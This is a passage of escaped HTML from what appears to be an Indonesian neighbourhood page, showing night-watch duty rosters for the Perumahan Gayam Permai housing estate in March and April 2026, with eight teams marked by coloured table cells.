\u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n              \n        \u003C\/tr\u003E\n    \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\u003C\/body\u003E\u003C\/html\u003E\u003C\/center\u003E\u003C\/div\u003E\n\n\n\n\n\n\u003Cdiv class=\"content_3\" style=\"display: none;\"\u003E\n   \u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n\u003Ccenter\u003E\u003Cb\u003EBULAN MARET 2026\u003C\/b\u003E\n\n\n\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black;\n        }\n    \u003C\/style\u003E\n\u003C\/head\u003E\n\u003Cbody\u003E\n\n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003ETGL\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n             \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n           \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                         \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                           \u003Ctr\u003E\n            \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                              \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                                 \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                            \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E29\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n               \u003Ctr\u003E\n            \u003Ctd\u003E30\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                 \u003Ctr\u003E\n            \u003Ctd\u003E31\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\n\u003C\/body\u003E\n\u003C\/html\u003E\n\u003C\/center\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"content_4\" style=\"display: none;\"\u003E\n   \u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n\u003Cb\u003EBULAN APRIL 2026\u003C\/b\u003E\n\n\n\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black;\n        }\n    \u003C\/style\u003E\n\u003C\/head\u003E\n\u003Cbody\u003E\n\n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003ETGL\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n             \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n           \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n              \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           